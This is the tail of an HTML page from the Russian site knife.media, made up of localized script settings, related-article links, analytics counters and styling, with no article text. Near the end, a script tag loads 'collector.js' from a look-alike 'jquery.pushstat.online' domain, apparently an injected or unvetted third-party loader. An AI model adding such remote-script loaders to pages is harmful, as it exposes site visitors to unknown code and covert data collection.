%1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"126098","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"anastasiya-plaxova","category":"news","tags":"explore:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0413\u0435\u043d\u044b \u0438 \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0438\u044f: <em>\u0443 \u0440\u0430\u0437\u043d\u044b\u0445 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043d\u0430\u0448\u043b\u0438 \u043e\u0431\u0449\u0438\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b<\/em>","link":"\/geny-i-psihiatriya-rasstroystva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Figure_charge_238_273_mod.jpg"},{"title":"\u00ab\u0412\u0437\u0440\u044b\u0432\u00bb \u0432\u043d\u0443\u0442\u0440\u0438 \u0447\u0435\u0440\u0435\u043f\u0430: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0438\u043d\u0434\u0440\u043e\u043c \u0432\u0437\u0440\u044b\u0432\u0430\u044e\u0449\u0435\u0439\u0441\u044f \u0433\u043e\u043b\u043e\u0432\u044b \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u043e\u0437\u0433 \u043d\u0430\u0441 \u043f\u0443\u0433\u0430\u0435\u0442<\/em>","link":"\/vnutri-cherepa-sindrom-vzryvausheysya-golovy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/a.jpg"},{"title":"\u0411\u043e\u043d\u0434\u0430\u0436, \u0441\u0442\u043e\u043f\u044b \u043d\u043e\u0433 \u0438&nbsp;\u0437\u0430\u043f\u0430\u0445 \u043f\u043e\u0442\u0430. <em>\u041a\u0430\u043a\u0438\u0435 \u0444\u0435\u0442\u0438\u0448\u0438 \u0432\u00a0\u0442\u043e\u043f\u0435 \u0443\u00a0\u0436\u0435\u043d\u0449\u0438\u043d?<\/em>","link":"\/women-fetish\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Fetishi-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043f\u043e\u043d\u044f\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0440\u043d\u043e?","link":"\/too-much-porn\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/07\/too-much-porn-360x226.jpg"},{"title":"\u041f\u0440\u0430\u0432\u0434\u0430 \u0438\u043b\u0438 \u043b\u043e\u0436\u044c: \u041b\u044e\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u0438\u0437\u0432\u0438\u043d\u044f\u044e\u0442\u0441\u044f, \u0431\u043e\u043b\u0435\u0435 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b","link":"\/sorry-not-sorry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/tumblr_nwuqn0l4vU1ueawg4o1_1280-360x240.jpg"},{"title":"\u041f\u0440\u0430\u0432\u0434\u0430 \u0438\u043b\u0438 \u043b\u043e\u0436\u044c? \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u044b \u0441\u043b\u0443\u0448\u0430\u0435\u0442\u0435 \u043c\u0443\u0437\u044b\u043a\u0443, \u0442\u0435\u043c \u0447\u0430\u0449\u0435 \u0443 \u0432\u0430\u0441 \u0441\u0435\u043a\u0441","link":"\/sex-and-music\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/TE5403.1-360x270.jpg"},{"title":"\u00ab\u041c\u0430\u0442\u0435\u0440\u0449\u0438\u043d\u043d\u0438\u043a\u0438 \u0433\u043b\u0443\u043f\u0435\u0435 \u0442\u0435\u0445, \u043a\u0442\u043e \u0438\u0437\u044a\u044f\u0441\u043d\u044f\u0435\u0442\u0441\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u00bb: \u043f\u0440\u0430\u0432\u0434\u0430 \u0438\u043b\u0438 \u043b\u043e\u0436\u044c?","link":"\/dirty-mouth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/rude-boy-360x231.jpg"},{"title":"\u0421\u0432\u0438\u043d\u0433 \u043d\u0430 \u043b\u043e\u043f\u0430\u0442\u043a\u0435 \u043c\u0430\u043c\u043e\u043d\u0442\u0430: <em>\u043a\u0430\u043a \u0437\u0432\u0443\u0447\u0430\u043b\u0430 \u043c\u0443\u0437\u044b\u043a\u0430 \u043a\u0430\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u0435\u043a\u0430<\/em>","link":"\/sving-na-lopatke-mamonta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/Musical_instruments_of_prehistory-e1768836996679-360x203.jpg"},{"title":"\u041e\u0442\u043a\u0440\u043e\u0439 \u043a\u043e\u0440\u043e\u0431\u043a\u0443: <em>\u043a\u043e\u0433\u0434\u0430 \u0434\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0443 \u043a\u043e\u0442\u0430 \u0428\u0440\u0435\u0434\u0438\u043d\u0433\u0435\u0440\u0430<\/em>","link":"\/otkroj-korobku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Munchen_Deutsches_Museum_Schrodingers_Katze_2-e1766645552134-360x203.jpg"},{"title":"\u041e\u0442 \u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0439 \u0434\u043e \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0438\u0439: <em>\u043e \u0447\u0435\u043c \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043d\u0430\u0448 \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e<\/em>","link":"\/ot-bakterij-do-korporaczij\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Vue_dhorizon1-e1765875715139-360x203.jpg"},{"title":"\u0421\u0438\u043c\u0431\u0438\u043e\u0437 \u2014 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0430: <em>\u043a\u0430\u043a \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u044d\u0443\u043a\u0430\u0440\u0438\u043e\u0442\u044b, \u043f\u0440\u0435\u0434\u043a\u0438 \u0432\u0441\u0435\u0445 \u043c\u043d\u043e\u0433\u043e\u043a\u043b\u0435\u0442\u043e\u0447\u043d\u044b\u0445<\/em>","link":"\/simbioz-dvigatel-progressa-predki-mnogokletochnyh\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Endosymbiosis_in_Tridacna.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u043a\u043e\u0442\u0438\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043f\u0440\u0438\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0448\u0435\u043a \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438<\/em>","link":"\/otkuda-vzyalis-kotiki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Cat_head_MET_04.2.596_EGDP014395-e1764856877964-360x203.jpg"},{"title":"\u0420\u0430\u0441\u043a\u043e\u043b \u0432\u00a0\u0433\u0435\u043d\u0430\u0445: <em>\u043a\u043e\u0433\u0434\u0430 \u043d\u0430\u00a0\u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0415\u0432\u0440\u043e\u043f\u044b \u043d\u0430\u00a0\u0417\u0430\u043f\u0430\u0434\u043d\u0443\u044e \u0438\u00a0\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u0443\u044e<\/em>","link":"\/raskol-v-genah-kogda-na-samom-dele-vozniklo-razdelenye-evropy-na-zapadnuyu-i-vostochnuyu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/trnava-university-5q4mxFmBWbQ-unsplash.jpg"},{"title":"\u041f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u0414\u0436\u0435\u0439\u043d \u0413\u0443\u0434\u043e\u043b\u043b: <em>\u0443\u00a0\u0448\u0438\u043c\u043f\u0430\u043d\u0437\u0435 \u0435\u0441\u0442\u044c \u0447\u0443\u0432\u0441\u0442\u0432\u0430, \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0438\u00a0\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430<\/em>","link":"\/poslanie-jane-gudoll-u-shimpanze-est-chuvstva-lichnost-i-kultura\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/1024px-LT0230-02_48539452661.jpg"},{"title":"\u0421\u044e\u0440\u043f\u0440\u0438\u0437\u044b \u0441\u00a0\u0430\u0441\u0442\u0435\u0440\u043e\u0438\u0434\u043e\u0432: <em>\u0432\u043d\u0443\u0442\u0440\u0438, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0436\u0438\u0437\u043d\u044c<\/em>","link":"\/syurprizy-s-asteroidov-vnutri-vozmozhno-zhizn\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/nasa-hubble-space-telescope-i11Cd6zuJ7Q-unsplash.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"5dc672b57b","time":"1768916490","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
